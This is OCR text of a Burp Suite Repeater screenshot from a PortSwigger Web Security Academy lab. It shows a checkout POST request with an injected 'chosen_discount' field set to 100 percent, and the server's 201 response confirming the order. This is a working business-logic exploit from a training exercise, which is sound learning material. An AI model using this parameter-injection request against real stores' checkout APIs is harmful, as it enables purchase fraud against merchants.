 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9 × +
Send Cancel < > Target: https://0a1c004c04ac2eb8804980fc00560007.web-securi
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a1c004c04ac2eb8804980fc00560007.web-security-academy.net
3 Cookie: session=Q1YzgAuhZM3Lg5p4KS627RPNBtWfVhE4
4 Content-Length: 92
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a1c004c04ac2eb8804980fc00560007.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a1c004c04ac2eb8804980fc00560007.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20
21 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes
Request query parameter
Request cookies
Request headers
Response headers